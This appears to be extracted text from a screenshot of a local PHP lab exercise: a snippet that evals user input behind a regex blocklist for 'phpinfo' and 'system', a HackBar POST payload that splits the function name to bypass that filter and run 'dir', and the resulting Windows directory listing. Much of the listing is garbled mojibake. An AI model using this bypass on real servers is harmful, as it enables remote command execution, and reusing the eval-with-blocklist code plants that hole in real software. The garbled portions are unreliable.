 if(isset($cmd)){
if(preg_match('/phpinfo|system/i',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}
else echo("welcome"); 7.1.9pass ������ D �eľ��� DATA
�������к��� 5CBD-969B D:\phpstudy_pro\WWW\127.0.0.12 ��Ŀ¼
2021/03/25 22:59
. 2021/03/25 22:59
.. 2020/12/28 21:26 0 .htaccess 2021/01/30 15:01
12 2021/02/23 22:00
css 2020/12/27 16:43
查看器 控制台 调试器 网络 Max HacKBar 1
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
Post data
cmd=(sy.stem)(d.ir);